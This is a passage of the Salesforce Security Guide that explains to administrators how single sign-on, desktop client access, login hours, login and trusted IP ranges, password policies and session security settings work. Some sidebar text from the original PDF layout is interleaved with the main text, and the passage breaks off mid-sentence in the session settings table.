When you have an external identity provider and configure SSO for your Salesforce org, Salesforce
is then acting as a service provider. You can also enable Salesforce as an identity provider and use SSO to connect to a different service
provider. Only the service provider needs to configure SSO.
12
Salesforce Security Guide
Elements of User Authentication
The Single Sign-On Settings page displays which version of SSO is available for your org. To learn more about SSO settings, see Configure
SAML Settings for Single Sign-On. For more information about SAML and Salesforce security, see the Security Implementation Guide.
Benefits of SSO
Implementing SSO brings several advantages to your org.
• Reduced administrative costs—With SSO, users memorize a single password to access network resources and external apps and
Salesforce. When accessing Salesforce from inside the corporate network, users log in seamlessly and aren’t prompted for a username
or password. When accessing Salesforce from outside the corporate network, the users’ corporate network login works to log them
in. With fewer passwords to manage, system admins receive fewer requests to reset forgotten passwords.
• Leverage existing investment—Many companies use a central LDAP database to manage user identities. You can delegate
Salesforce authentication to this system. Then when users are removed from the LDAP system, they can no longer access Salesforce.
Users who leave the company automatically lose access to company data after their departure.
• Time savings—On average, users take 5–20 seconds to log in to an online app. It can take longer if they mistype their username
or password and are prompted to reenter them. With SSO in place, manually logging in to Salesforce is avoided. These saved seconds
reduce frustration and add up to increased productivity.
• Increased user adoption—Due to the convenience of not having to log in, users are more likely to use Salesforce regularly. For
example, users can send email messages that contain links to information in Salesforce, such as records and reports. When the
recipient of the email message clicks the links, the corresponding Salesforce page opens.
• Increased security—All password policies that you’ve established for your corporate network are in effect for Salesforce. Sending
an authentication credential that’s only valid for a single time also increases security for users who have access to sensitive data.
SEE ALSO:
Best Practices and Tips for Implementing Single Sign-On
Desktop Client Access
Connect for Office is a desktop client that integrates Salesforce with your PC. As an administrator,
you can control which desktop clients your users can access as well as whether users are
automatically notified when updates are available.
To set permissions for Salesforce for Outlook, use the “Manage Email Client Configurations”
permission.
You can set users' access to desktop client by editing their profiles.
The desktop client access options are:
Option
Meaning
Off (access denied)
The respective client download page in users’ personal
settings is hidden. Also, users can't log in from the client.
On, no updates
The respective client download page in users’ personal
settings is hidden. Users can log in from the client but
can't upgrade it from their current version.
On, updates w/o alerts
Users can download, log in from, and upgrade the client,
but don't see alerts when a new version is made available.
13
EDITIONS
Connect for Office available
in: both Salesforce Classic
and Lightning Experience
Connect for Office available
in: All Editions except
Database.com
Salesforce Security Guide
Elements of User Authentication
Option
Meaning
On, updates w/alerts
Users can download, log in from, and upgrade the client. They can see update
alerts, and can follow or ignore them.
On, must update w/alerts
Users can download, log in from, and upgrade the client. When a new version
is available, they can see an update alert. They can't log in from the client until
they have upgraded it.
Note:
• Desktop client access is available only for users whose profiles have the “API Enabled” permission.
If users can see alerts and they have logged in to Salesforce from the client in the past, an alert banner automatically appears in the
Home tab when a new version is available. Clicking the banner opens the Check for Updates page, where users can download and run
installer files. From their personal settings, users can also access the Check for Updates page, regardless of whether an alert has occurred.
IN THIS SECTION:
Desktop Client Access in the Enhanced Profile User Interface
To make updates to your desktop client access settings, use the enhanced profile user interface. For example, change Connect for
Outlook alert settings from here.
View and Edit Desktop Client Access in the Original Profile User Interface
Desktop Client Access in the Enhanced Profile User Interface
To make updates to your desktop client access settings, use the enhanced profile user interface.
For example, change Connect for Outlook alert settings from here.
EDITIONS
Connect for Office is a desktop client that integrates Salesforce with your PC. As an administrator,
you can control which desktop clients your users can access as well as whether users are
automatically notified when updates are available.
Available in: Salesforce
Classic (not available in all
orgs)
Note: To access desktop clients, users must also have the “API Enabled” permission.
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
On the Desktop Client Access page in the enhanced profile user interface, you can:
• Search for an object, permission, or setting
USER PERMISSIONS
• Clone the profile
• Delete custom profile
To view desktop client
access settings:
• View Setup and
Configuration
• Change the profile name or description
• Go to the profile overview page
• Switch to a different settings page
To edit desktop client access
settings:
• Manage Profiles and
Permission Sets
14
Salesforce Security Guide
Configure User Authentication
View and Edit Desktop Client Access in the Original Profile User Interface
Connect for Office is a desktop client that integrates Salesforce with your PC. As an administrator,
you can control which desktop clients your users can access as well as whether users are
automatically notified when updates are available.
Note: To access desktop clients, users must also have the “API Enabled” permission.
1. From Setup, enter Profiles in the Quick Find box, then select Profiles.
2. Click Edit next to a profile name, and scroll to the Desktop Integration Clients section at the
bottom of the page.
EDITIONS
Connect for Office available
in: both Salesforce Classic
and Lightning Experience
Connect for Office available
in: All Editions except
Database.com
Configure User Authentication
USER PERMISSIONS
Choose login settings to ensure that your users are who they say they are.
To view desktop client
access settings:
• View Setup and
Configuration
IN THIS SECTION:
Restrict Where and When Users Can Log In to Salesforce
You can restrict the hours during which users can log in and the range of IP addresses from
which they can log in and access Salesforce. If IP address restrictions are defined for a user’s
profile and a login originates from an unknown IP address, Salesforce does not allow the user
to log in. These restrictions help protect your data from unauthorized access and phishing
attacks.
To edit desktop client access
settings:
• Manage Profiles and
Permission Sets
Set Password Policies
Improve your Salesforce org security with password protection. You can set password history, length, and complexity requirements.
You can also specify what to do when a user forgets the password.
Expire Passwords for All Users
As an administrator, you can expire passwords for all users any time you want to enforce extra security for your organization. After
expiring passwords, all users are prompted to reset their password the next time they log in.
Modify Session Security Settings
You can change the session connection type, timeout restrictions, and IP address ranges to protect against malicious attacks and
more.
Configure Identity Verification Settings for Users
You can control how and when users are prompted to verify their identity.
Require High-Assurance Session Security for Sensitive Operations
To secure different setup areas in your org, require a high-assurance level of security for sensitive operations, like accessing reports
and managing IP addresses. You can also block users from accessing these setup areas.
Create a Login Flow
A login flow directs users through a login process before they access your Salesforce org or community. You can use a login flow to
control the business processes that your users follow when they log in to Salesforce. After Salesforce authenticates a user, the login
flow directs the user through a process, such as enforcing strong authentication or collecting user information. When users complete
the login flow successfully, they are redirected to their Salesforce org or community. If unsuccessful, the flow can log out users
immediately.
Set Up a Login Flow and Connect to Profiles
After you create a flow using Flow Builder or Visualforce, you designate it as a login flow and then associate it with user profiles.
When users with an associated profile log in, they’re directed to the login flow.
15
Salesforce Security Guide
Configure User Authentication
Login Flow Examples
You can use a login flow to customize the login experience and integrate business processes with Salesforce authentication. Common
uses cases include collecting and updating user data at login, configuring two-factor authentication, or integrating third-party strong
authentication methods.
Set Up Two-Factor Authentication
Two-factor authentication is the most effective way to protect your org’s user accounts. When two-factor authentication is enabled,
users are required to log in with two pieces of information, such as a username and a one-time password (OTP). Admins enable
two-factor authentication through permissions or profile settings. Users register for two-factor authentication through their own
personal settings. They can use an OTP generator app, such as Salesforce Authenticator or Google Authenticator. Or they can use
hardware devices, such as U2F security keys.
Deploy Third-Party, SMS-Based Two-Factor Authentication
Two-factor authentication (2FA) enhances security when validating a user’s identity and protects access to your Salesforce org. In
addition to a password, SMS-based 2FA requires the user to provide a one-time password (OTP) code received on a mobile device.
Limit the Number of Concurrent Sessions with Login Flows
You can use a login flow to restrict the number of simultaneous Salesforce sessions per user.
Restrict Where and When Users Can Log In to Salesforce
You can restrict the hours during which users can log in and the range of IP addresses from which they can log in and access Salesforce.
If IP address restrictions are defined for a user’s profile and a login originates from an unknown IP address, Salesforce does not allow the
user to log in. These restrictions help protect your data from unauthorized access and phishing attacks.
Login Hours
For each profile, you can set the hours when users can log in. See:
• View and Edit Login Hours in the Enhanced Profile User Interface
• View and Edit Login Hours in the Original Profile User Interface
Two-Factor Authentication for User Interface Logins
For each profile, you can require users to use a second form of authentication when they log in via the user interface. See Set Two-Factor
Authentication Login Requirements on page 56 and Set Two-Factor Authentication Login Requirements and Custom Policies for Single
Sign-On, Social Sign-On, and Communities.
Two-Factor Authentication for API Logins
For each profile, you can require a verification code, also called a time-based one-time password, or TOTP. Users with the Two-Factor
Authentication for API Logins permission use a verification code instead of the standard security token whenever it’s requested, such as
when resetting the account’s password. Verification codes are generated by an authenticator app that users connect to their account.
See Set Two-Factor Authentication Login Requirements for API Access on page 59.
Login IP Address Ranges
For Enterprise, Performance, Unlimited, Developer, and Database.com editions, you can set the Login IP Range addresses from which
users can log in on an individual profile. Users outside the login IP range can’t access your Salesforce org.
For Contact Manager, Group, and Professional Editions, set the Login IP Range. To set the range, from Setup, enter Session Settings
in the Quick Find box, then select Session Settings.
16
Salesforce Security Guide
Configure User Authentication
Login IP Address Range Enforcement for All Access Requests
You can enforce IP address restrictions for each page request, including requests from client apps. To enable this option, from Setup,
enter Session Settings in the Quick Find box, select Session Settings, and then select Enforce login IP ranges on every
request. This option affects all user profiles that have login IP restrictions.
Org-Wide Trusted IP Ranges
For all users, you can set a list of IP address ranges from which they can always log in without receiving a login challenge. These users
can log in to your org after they provide the additional verification. See Set Trusted IP Ranges for Your Organization.
When users log in to Salesforce via the user interface, the API, or a desktop client such as Salesforce for Outlook, Connect Offline, Connect
for Office, or the Data Loader, Salesforce authorizes the login as follows.
1. Salesforce checks whether the user’s profile has login-hour restrictions. If the user’s profile specifies login-hour restrictions, login
attempts outside the specified hours are denied.
2. If the user has the Two-Factor Authentication for User Interface Logins permission, Salesforce prompts the user for a second form
of authentication upon logging in. If the user’s account isn’t already connected to a mobile authenticator app, such as Salesforce
Authenticator, Salesforce first prompts the user to connect the app.
3. If the user has the Two-Factor Authentication for API Logins permission and has connected an authenticator app to the account,
the user must enter a verification code (TOTP) generated by the authenticator app. If the user uses the standard security token,
Salesforce returns an error.
4. Salesforce then checks whether the user’s profile defines IP address range restrictions. If so, logins from outside the IP address range
are denied. If the Enforce login IP ranges on every request session setting is enabled, the IP address restrictions are enforced for
each page request, including requests from client apps.
5. If profile-based IP address restrictions aren’t set, Salesforce checks whether the user is logging in from a device that was previously
used to access Salesforce.
• If the user is logging in from a device and browser that Salesforce recognizes, the login is allowed.
• If the user is logging in from an IP address on your org’s trusted IP address list, the login is allowed.
• If the user isn’t logging in from a trusted IP address, device, or browser that Salesforce recognizes, the login is blocked.
Whenever a login is blocked or returns an API login fault, Salesforce verifies the user’s identity.
• For access via the user interface, the user is prompted to verify using Salesforce Authenticator (version 2 or later) or enter a verification
code.
Note: Users aren’t asked for a verification code the first time they log in to Salesforce.
• For access via the API or client app, if Two-Factor Authentication on API Logins permission is set on the user profile, users enter a
verification code generated by an authenticator app.
If the permission isn’t set, users must add their security token to the end of their password to log in. A security token is a generated
key from Salesforce. For example, if a user’s password is mypassword, and the security token is XXXXXXXXXX, the user enters
mypasswordXXXXXXXXXX to log in. Some client apps have a separate field for the security token.
Users can get their security token by changing their password or resetting their security token via the Salesforce user interface. When
a user changes a password or resets a security token, Salesforce sends a new security token to the email address on the user’s
Salesforce record. The security token is valid until the user resets the security token, changes a password, or has a password reset.
Tip: Before you access Salesforce from a new IP address, we recommend that you get your security token from a trusted
network using Reset My Security Token.
17
Salesforce Security Guide
Configure User Authentication
Tips on Setting Login Restrictions
Consider the following when setting login restrictions.
• When a user’s password is changed, the security token is reset. Log in via the API or a client can be blocked until the user adds the
generated security token to the end of the password.
• Partner Portal and Customer Portal users aren’t required to activate their browser to log in.
• For more information on API login faults, see the Core Data Types Used in API Calls topic in the SOAP API Developer Guide.
• If single sign-on (SSO) is enabled, API and desktop client users can log in to Salesforce unless their profile has IP address restrictions
set and they try to log in from outside of the range defined. Also the SSO authority usually handles login lockout policies for users
with the Is Single Sign-On Enabled permission. However, if the security token is enabled, your org’s login lockout settings determine
how many times users can try to log in with an invalid security token before being locked out of Salesforce.
• These events count toward the number of times users can try to log in with an invalid password before getting locked out.
– Each time users are prompted to verify identity
– Each time users incorrectly add the security token or verification code to the end of their password when logging in to Salesforce
via the API or a client
IN THIS SECTION:
Restrict Login IP Ranges in the Enhanced Profile User Interface
Control login access at the user level by specifying a range of allowed IP addresses on a user’s profile. When you define IP address
restrictions for a profile, a login from any other IP address is denied.
Restrict Login IP Addresses in the Original Profile User Interface
Control login access at the user level by specifying a range of allowed IP addresses on a user’s profile. When you define IP address
restrictions for a profile, a login from any other IP address is denied.
View and Edit Login Hours in the Enhanced Profile User Interface
For each profile, you can specify the hours when users can log in.
View and Edit Login Hours in the Original Profile User Interface
Specify the hours when users can log in based on the user profile.
Set Trusted IP Ranges for Your Organization
Trusted IP Ranges define a list of IP addresses from which users can log in without receiving a login challenge for verification of their
identity, such as a code sent to their mobile phone.
18
Salesforce Security Guide
Configure User Authentication
Restrict Login IP Ranges in the Enhanced Profile User Interface
Control login access at the user level by specifying a range of allowed IP addresses on a user’s profile.
When you define IP address restrictions for a profile, a login from any other IP address is denied.
EDITIONS
1. From Setup, enter Profiles in the Quick Find box, then select Profiles.
Available in: Salesforce
Classic (not available in all
orgs) and Lightning
Experience
2. Select a profile, and click its name.
3. In the profile overview page, click Login IP Ranges.
4. Specify allowed IP addresses for the profile.
• To add a range of IP addresses from which users can log in, click Add IP Ranges. Enter a
valid IP address in the IP Start Address and a higher-numbered IP address in the
IP End Address field. To allow logins from only a single IP address, enter the same
address in both fields.
• To edit or remove ranges, click Edit or Delete for that range.
Important:
• The IP addresses in a range must be either IPv4 or IPv6. In ranges, IPv4 addresses exist
in the IPv4-mapped IPv6 address space ::ffff:0:0 to ::ffff:ffff:ffff,
where ::ffff:0:0 is 0.0.0.0 and ::ffff:ffff:ffff is
255.255.255.255. A range can’t include IP addresses both inside and outside
of the IPv4-mapped IPv6 address space. Ranges like 255.255.255.255 to
::1:0:0:0 or :: to ::1:0:0:0 aren’t allowed.
• Partner User profiles are limited to five IP addresses. To increase this limit, contact
Salesforce.
5. Optionally enter a description for the range. If you maintain multiple ranges, use the Description
field to provide details, like which part of your network corresponds to this range.
Available in: Professional,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions
Custom Profiles available in:
Professional, Enterprise,
Performance, Unlimited,
and Developer Editions
USER PERMISSIONS
To view login IP ranges:
• View Setup and
Configuration
To edit and delete login IP
ranges:
• Manage Profiles and
Permission Sets
Note: You can further restrict access to Salesforce to only those IPs in Login IP Ranges. To enable this option, in Setup, enter
Session Settings in the Quick Find box, then select Session Settings and select Enforce login IP ranges on every
request. This option affects all user profiles that have login IP restrictions.
19
Salesforce Security Guide
Configure User Authentication
Restrict Login IP Addresses in the Original Profile User Interface
Control login access at the user level by specifying a range of allowed IP addresses on a user’s profile.
When you define IP address restrictions for a profile, a login from any other IP address is denied.
EDITIONS
1. How you restrict the range of valid IP addresses on a profile depends on your Salesforce edition.
Available in: Salesforce
Classic (not available in all
orgs) and Lightning
Experience
• If you’re using an Enterprise, Unlimited, Performance, or Developer Edition, from Setup,
enter Profiles in the Quick Find box, then select Profiles, and select a profile.
• If you’re using a Group, or Personal Edition, from Setup, enter Session Settings in
the Quick Find box, then select Session Settings.
Available in: All Editions
• In a Professional Edition, the location of IP ranges depends on whether you have the "Edit
Profiles & Page Layouts" org preference enabled as an add-on feature.
USER PERMISSIONS
With the "Edit Profiles & Page Layouts" org preference enabled, IP ranges are on individual
profiles.
Without the "Edit Profiles & Page Layouts" org preference enabled, IP ranges are on the
Session Settings page.
2. Click New in the Login IP Ranges related list.
3. Enter a valid IP address in the IP Start Address field and a higher-numbered IP address
in the IP End Address field.
To view login IP ranges:
• View Setup and
Configuration
To edit and delete login IP
ranges:
• Manage Profiles and
Permission Sets
The start and end addresses define the range of allowable IP addresses from which users can log in. To allow logins from a single IP
address, enter the same address in both fields.
• The IP addresses in a range must be either IPv4 or IPv6. In ranges, IPv4 addresses exist in the IPv4-mapped IPv6 address space
::ffff:0:0 to ::ffff:ffff:ffff, where ::ffff:0:0 is 0.0.0.0 and ::ffff:ffff:ffff is
255.255.255.255. A range can’t include IP addresses both inside and outside of the IPv4-mapped IPv6 address space.
Ranges like 255.255.255.255 to ::1:0:0:0 or :: to ::1:0:0:0 aren’t allowed.
• Partner User profiles are limited to five IP addresses. To increase this limit, contact Salesforce.
4. Optionally enter a description for the range. If you maintain multiple ranges, use the Description field to provide details, such as
which part of your network corresponds to this range.
5. Click Save.
Note: Cache settings on static resources are set to private when accessed via a Salesforce Site whose guest user's profile has
restrictions based on IP range or login hours. Sites with guest user profile restrictions cache static resources only within the browser.
Also, if a previously unrestricted site becomes restricted, it can take up to 45 days for the static resources to expire from the Salesforce
cache and any intermediate caches.
Note: You can further restrict access to Salesforce to only those IPs in Login IP Ranges. To enable this option, in Setup, enter
Session Settings in the Quick Find box, then select Session Settings and select Enforce login IP ranges on every
request. This option affects all user profiles that have login IP restrictions.
20
Salesforce Security Guide
Configure User Authentication
View and Edit Login Hours in the Enhanced Profile User Interface
For each profile, you can specify the hours when users can log in.
EDITIONS
1. From Setup, enter Profiles in the Quick Find box, then select Profiles.
2. Select a profile, and click its name.
3. In the profile overview page, scroll down to Login Hours and click Edit.
4. Set the days and hours when users with this profile can log in to the org.
To let users log in at any time, click Clear all times. To prohibit users from logging in on a
specific day, set Start Time to 12 AM and End Time to End of Day.
If users are logged in when their login hours end, they can continue to view their current page,
but they can’t take any further action.
Note: The first time login hours are set for a profile, the hours are based on the org’s default
time zone as specified on the Company Information page in Setup. After that, changes to the
org’s default time zone on the Company Information page don’t affect the time zone for the
profile’s login hours. The profile login hours remain the same, even when a user is in a different
time zone or the org’s default time zone changes.
Depending on whether you’re viewing or editing login hours, the hours can be different. On
the Login Hours edit page, hours appear in your specified time zone. On the profile overview
page, hours appear in the org’s original default time zone.
Available in: Salesforce
Classic (not available in all
orgs) and Lightning
Experience
Available in: Professional,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions
Custom Profiles available in:
Professional, Enterprise,
Performance, Unlimited,
and Developer Editions
USER PERMISSIONS
To view login hour settings:
• View Setup and
Configuration
To edit login hour settings:
• Manage Profiles and
Permission Sets
View and Edit Login Hours in the Original Profile User Interface
Specify the hours when users can log in based on the user profile.
EDITIONS
1. From Setup, enter Profiles in the Quick Find box. Select Profiles, and then select a profile.
2. In the Login Hours related list, click Edit.
3. Set the days and hours when users with this profile can log in to the org.
To let users log in at any time, click Clear all times. To prohibit users from logging in on a
specific day, set Start Time to 12 AM and End Time to End of Day.
If users are logged in when their login hours end, they can continue to view their current page,
but they can’t take any further action.
Available in: Salesforce
Classic (not available in all
orgs) and Lightning
Experience
Available in: Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions
4. Click Save.
Note: The first time login hours are set for a profile, the hours are based on the org’s default
time zone as specified on the Company Information page in Setup. After that, changes to the
org’s default time zone on the Company Information page don’t affect the time zone for the
profile’s login hours. The profile login hours remain the same, even when a user is in a different
time zone or the org’s default time zone changes.
Depending on whether you’re viewing or editing login hours, the hours appear differently.
On the profile detail page, hours appear in your specified time zone. On the Login Hours edit
page, the hours appear in the org’s default time zone.
21
USER PERMISSIONS
To set login hours:
• Manage Profiles and
Permission Sets
Salesforce Security Guide
Configure User Authentication
Set Trusted IP Ranges for Your Organization
Trusted IP Ranges define a list of IP addresses from which users can log in without receiving a login
challenge for verification of their identity, such as a code sent to their mobile phone.
Note:
Who Sees What: Organization Access (English only)
Watch how you can restrict login through IP ranges and login hours.
To help protect your organization’s data from unauthorized access, you can specify a list of IP
addresses from which users can log in without receiving a login challenge. However, this does not
restrict access, entirely, for users outside of the Trusted IP Range. After these users complete the
login challenge (usually by entering a code sent to their mobile device or email address), they can
log in.
1. From Setup, enter Network Access in the Quick Find box, then select Network
Access.
EDITIONS
Available in: both Salesforce
Classic (not available in all
orgs) and Lightning
Experience
Available in: All Editions
USER PERMISSIONS
To change network access:
• Manage IP Addresses
2. Click New.
3. Enter a valid IP address in the Start IP Address field and a higher IP address in the End IP Address field.
The start and end addresses define the range of allowable IP addresses from which users can log in, including the start and end
values. If you want to allow logins from a single IP address, enter the same address in both fields.
The start and end IP addresses must be in an IPv4 range and include no more than 33,554,432 addresses (225, a /7 CIDR block).
4. Optionally, enter a description for the range. For example, if you maintain multiple ranges, enter details about the part of your network
that corresponds to this range.
5. Click Save.
Note: For organizations that were activated before December 2007, Salesforce automatically populated your organization’s
trusted IP address list in December 2007, when this feature was introduced. The IP addresses from which trusted users had already
accessed Salesforce during the past six months were added.
22
Salesforce Security Guide
Configure User Authentication
Set Password Policies
Improve your Salesforce org security with password protection. You can set password history,
length, and complexity requirements. You can also specify what to do when a user forgets the
password.
You can set different password and login policies based on the type of user.
Note: User passwords cannot exceed 16,000 bytes.
Logins are limited to 3,600 per hour per user. This limit applies to organizations created after
Summer ’08.
1. From Setup, enter Password Policies in the Quick Find box, then select Password
Policies.
2. Customize the password settings.
Field
Description
User passwords expire in
The length of time until a user password
expires and must be changed. The default is
90 days. This setting isn’t available for
Self-Service portals. This setting doesn’t apply
to users with the Password Never Expires
permission.
EDITIONS
Available in: both Salesforce
Classic (not available in all
orgs) and Lightning
Experience
Available in: Contact
Manager, Essentials,
Group, Professional,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions
USER PERMISSIONS
You can change this setting to an expiration
date that is earlier or later than the previous
expiration date. To remove an expiration date,
select Never expires.
Enforce password history
Save users’ previous passwords so that they
must use a new, unique password when
changing passwords. Password history is not
saved until you set this value. The default is 3
passwords remembered. You cannot
select No passwords remembered unless
you select Never expires for the User
passwords expire in field. This
setting isn’t available for Self-Service portals.
Minimum password length
The minimum number of characters required
for a password. When you set this value,
existing users aren’t affected until the next
time they change their passwords. The default
is 8 characters.
Password complexity
requirement
The types of characters that must be used in
a user’s password.
• No restriction—Has no
requirements and is the least secure
option.
23
To set password policies:
• Manage Password
Policies
Salesforce Security Guide
Configure User Authentication
Field
Description
• Must include alpha and numeric
characters—The default setting. Requires at least one
alphabetic character and one number.
• Must include alpha, numeric, and
special characters—Requires at least one
alphabetic character, one number, and one of the following
characters: ! " # $ % & ' ( ) * + , - . /
: ; < = > ? @ [ \ ] ^ _ ` { | } ~.
• Must include numbers and uppercase and
lowercase letters—Requires at least one number,
one uppercase letter, and one lowercase letter.
• Must include numbers, uppercase and
lowercase letters, and special
characters—Requires at least one number, one
uppercase letter, one lowercase letter, and one of the
following characters: ! " # $ % & ' ( ) * + ,
- . / : ; < = > ? @ [ \ ] ^ _ ` { | }
~.
• Must include 3 of the following:
numbers, uppercase letters, lowercase
letters, special characters—Requires at
least three of the following options: one number, one
uppercase letter, one lowercase letter, and one special
character (! " # $ % & ' ( ) * + , - . / :
; < = > ? @ [ \ ] ^ _ ` { | } ~).
Note: Only the characters listed meet the requirement.
Other symbol characters are not considered special
characters.
The restrictions to place on the password hint’s answer.
Password question requirement
• Cannot contain password—Restricts the answer
from containing the password.
• None—Places no restrictions on the answer. The user must
provide an answer to the password hint question. This setting
is the default.
This setting is not available for Self-Service portals, Customer
Portal, or partner portals.
The number of login failures allowed for a user before the user
is locked out. This setting isn’t available for Self-Service portals.
Maximum invalid login attempts
24
Salesforce Security Guide
Configure User Authentication
Field
Description
Lockout effective period
The duration of the login lockout. The default is 15 minutes. This
setting isn’t available for Self-Service portals.
When a user is logged in to an active session but is later locked
out, the user remains logged in to the active session.
Note: A locked-out user must wait until the lockout
period expires. Alternatively, a user with the Reset User
Passwords and Unlock Users permission can unlock a user
from Setup.
a. Enter Users in the Quick Find box.
b. Select Users.
c. Select the user, and click Unlock.
This button is available only when a user is locked
out.
Obscure secret answer for password resets Hide answers to security questions as the user types. The default
is to show the answer in plain text.
Note: If your org uses the Microsoft Input Method Editor
(IME) with the input mode set to Hiragana, when you type
ASCII characters, they’re converted in to Japanese
characters in normal text fields. However, the IME doesn’t
work properly in fields with obscured text. If your org’s
users cannot properly enter their passwords or other
values after enabling this feature, disable the feature.
Require a minimum 1 day password lifetime A password can’t be changed more than once in a 24-hour
period.
When selected, apps can use the setPassword() API to
change the current user’s password to a specific value. Deselect
this option for increased security. When deselected, apps must
use the changeOwnPassword() API to prompt users to
set their password value. The changeOwnPassword() API
verifies the user’s current password before allowing the change.
When you deselect this option, you can’t select it again.
Allow use of setPassword() API for
self-resets
3. Customize the forgotten password and locked account assistance information.
Note: This setting is not available for Self-Service portals, Customer Portal, or partner portals.
Field
Description
Message
If set, the message you enter appears in the “We can’t reset your
password” email. Users receive this email when they lock
25
Salesforce Security Guide
Configure User Authentication
Field
Description
themselves out by trying to reset their password too many times.
The text also appears at the bottom of the Answer Your Security
Question page when users reset their passwords.
You can add the name of your internal help desk or a system
administrator to the default text. The message appears only for
accounts that need an administrator to reset the password.
Lockouts due to time restrictions get a different system email
message.
If set, this link displays along with the text defined in the
Message field. In the “We can’t reset your password” email,
the URL displays exactly as it is typed in the Help link field.
This format provides extra security because the user isn’t within
a Salesforce org but can still see where the link goes.
Help link
On the Answer Your Security Question page, the Help link
URL combines with the text in the Message field and forms a
clickable link. Security isn’t an issue because the user is in a
Salesforce org when changing passwords.
Valid protocols are:
• http
• https
• mailto
4. Specify an alternative home page for users with the API Only User permission. After completing user management tasks such as
resetting a password, API-only users are redirected to the specified URL rather than to the login page.
5. Click Save.
26
Salesforce Security Guide
Configure User Authentication
Expire Passwords for All Users
As an administrator, you can expire passwords for all users any time you want to enforce extra
security for your organization. After expiring passwords, all users are prompted to reset their password
the next time they log in.
To expire passwords for all users, except those users with the “Password Never Expires” permission:
1. From Setup, enter Expire All Passwords in the Quick Find box, then select
Expire All Passwords.
EDITIONS
Available in: both Salesforce
Classic (not available in all
orgs) and Lightning
Experience
The next time users log in, they are prompted to reset their password.
Available in: Professional,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions
Considerations When Expiring Passwords
USER PERMISSIONS
• Users might need to activate their computers to log in to Salesforce.
To expire all passwords:
• Reset User Passwords
and Unlock Users
2. Select Expire all user passwords.
3. Click Save.
• Expire all user passwords doesn’t affect Self-Service portal users, because they
aren’t direct Salesforce users.
Modify Session Security Settings
You can change the session connection type, timeout restrictions, and IP address ranges to protect
against malicious attacks and more.
EDITIONS
1. From Setup, enter Session Settings in the Quick Find box, then select Session Settings.
Available in: Lightning
Experience and Salesforce
Classic (not available in all
orgs)
2. Customize the session security settings.
Note: Identity verification settings are also available on the Identity Verification page on
page 36. You can change identity verification settings in either location.
The Lock sessions to the IP
address from which they
originated setting is
available in: Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions
All other settings available
in: Essentials, Personal,
Contact Manager, Group,
Professional, Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions
USER PERMISSIONS
To modify session security
settings:
• Customize Application
27
Salesforce Security Guide
Configure User Authentication
Field
Description
Timeout value
Length of time after which the system logs out inactive users. For portal users,
the timeout is between 10 minutes and 24 hours, even though you can only
set it as low as 15 minutes. Select a value between 15 minutes and 24 hours.
Choose a shorter timeout period if your Salesforce org has sensitive information
and you want to enforce stricter security.
Note: The last active session time value isn’t updated until halfway
through the timeout period. So if you have a 30-minute timeout, the
system checks for activity when 15 minutes have passed. If you update
a record after 20 minutes, your timeout resets because it’s 5 minutes
after the active session time is checked. In that scenario, you have
another 30 minutes before logout occurs, for a total of 50 minutes. But
if you update a record after 10 minutes, logout occurs 20 minutes later
(30 minutes total) because there was no activity in the past 15 minutes.
Disable session timeout warning popup
Determines whether the system prompts inactive users with a timeout warning
message. Users are prompted 30 seconds before timeout, as specified by the
timeout value.
Force logout on session timeout
Requires that when sessions time out for inactive users, current sessions
become invalid. The browser refreshes and returns to the login page. To access
the org, the user must log in again.
Note: When using this setting, do not select Disable session timeout
warning popup.
Lock sessions to the IP address from which they
originated
Determines whether user sessions are locked to the IP address from which
the user logged in, helping to prevent unauthorized persons from hijacking
a valid session.
Note: This setting can inhibit various applications and mobile devices.
Lock sessions to the domain in which they were
first used
Associates a current UI session for a user, such as a community user, with a
specific domain. The setting helps prevent unauthorized use of the session
ID in another domain. This setting is enabled by default for orgs created with
the Spring ’15 release or later.
Require secure connections (HTTPS)
Determines whether HTTPS is required to log in to or access Salesforce.
This setting is enabled by default for security reasons. This setting does not
apply to API requests. All API requests require HTTPS.
To enable HTTPS on communities and Salesforce Sites, see HSTS for Sites and
Communities.
Note:
• The Reset Passwords for Your Users page can only be accessed
using HTTPS.
• If this setting is disabled, Salesforce won't be fully functional for
Google Chrome users after the Chrome 80 release in February 2020.
28
Salesforce Security Guide
Field
Configure User Authentication
Description
The default SameSite behavior for cookies in Chrome requires
HTTPS in Salesforce.
Require secure connections (HTTPS) for all
third-party domains
Determines whether HTTPS is required for connecting to third-party domains.
This setting is enabled by default on accounts created after the Summer ’17
release.
Note: If this setting is disabled, Salesforce won't be fully functional
for Google Chrome users after the Chrome 80 release in February 2020.
The default SameSite behavior for cookies in Chrome requires HTTPS
in Salesforce.
Force relogin after Login-As-User
Determines whether an admin who is logged in as another user is returned
to their previous session after logging out as the secondary user.
If the setting is enabled, an admin must log in again to continue using
Salesforce after logging out as the user. Otherwise, the admin is returned to
the original session after logging out as the user. This setting is enabled by
default for all orgs.
Require HttpOnly attribute
Restricts session ID cookie access. A cookie with the HttpOnly attribute is not
accessible via non-HTTP methods, such as calls from JavaScript.
Note: If you have a custom or packaged application that uses
JavaScript to access session ID cookies, selecting Require HttpOnly
attribute breaks your application. It denies the application access to
the cookie. If Require HttpOnly attribute is selected, the AJAX Toolkit
debugging window isn’t available.
Use POST requests for cross-domain sessions
Sets the org to send session information using a POST request, instead of a
GET request, for cross-domain exchanges. An example of a cross-domain
exchange is when using a Visualforce page. In this context, POST requests are
more secure than GET requests because POST requests keep the session
information in the body of the request. However, if you enable this setting,
sometimes embedded content, such as an image, from another domain
doesn’t display.
Enforce login IP ranges on every request
Restricts the IP addresses from which users can access Salesforce to only the
IP addresses defined in Login IP Ranges. If this setting is enabled, login IP
ranges are enforced on each page request, including requests from client
applications. If this setting isn’t enabled, login IP ranges are enforced only
when a user logs in. This setting affects all user profiles that have login IP
restrictions.
Login IP Ranges (for Contact Manager, Group, and Specifies a range of IP addresses users must log in from (inclusive), or the login
Professional Editions)
fails.
To specify a range, click New and enter a Start IP Address and End IP Address
to define the range, which includes the start and end values.
29
Salesforce Security Guide
Field
Configure User Authentication
Description
This field is not available in Enterprise, Unlimited, Performance, and Developer
Editions. In those editions, you can specify a valid Login IP Range in the user
profile settings.
Enable caching and autocomplete on login page
Allows the user’s browser to store usernames. If enabled, after initial login,
